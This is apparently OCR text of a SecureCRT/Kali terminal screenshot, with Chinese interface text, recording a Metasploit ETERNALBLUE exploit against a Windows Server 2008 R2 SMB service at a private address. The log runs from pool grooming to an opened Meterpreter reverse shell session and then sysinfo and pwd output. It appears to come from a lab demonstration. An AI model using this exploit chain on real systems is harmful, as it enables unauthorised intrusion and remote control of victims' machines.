 Kali - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 窗口(W) 帮助(H)
输入主机 <Alt+R>
Kali
[*] 192.168.0.106:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.106:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.106:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.0.106:445 - 0x00000020  65 20 37 36 30 30                                e 7600
[+] 192.168.0.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.106:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.0.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.106:445 - Starting non-paged pool grooming
[+] 192.168.0.106:445 - Sending SMBv2 buffers
[+] 192.168.0.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.106:445 - Sending final SMBv2 buffers.
[*] Sending stage (1189423 bytes) to 192.168.0.106
[*] 192.168.0.106:445 - Sending last fragment of exploit packet!
[*] 192.168.0.106:445 - Receiving response from exploit packet
[+] 192.168.0.106:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.106:445 - Sending egg to corrupted connection.
[*] 192.168.0.106:445 - Triggering free of corrupted buffer.
[*] Meterpreter session 1 opened (172.16.79.72:4444 -> 192.168.0.106:50966) at 2017-08-02 11:08:47 +0800
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-PQ775R1G9V7
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > pwd
C:\Windows\system32
meterpreter >
就绪 ssh2: AES-256-CTR 33, 15 33 行, 167 列 VT100 大写 数字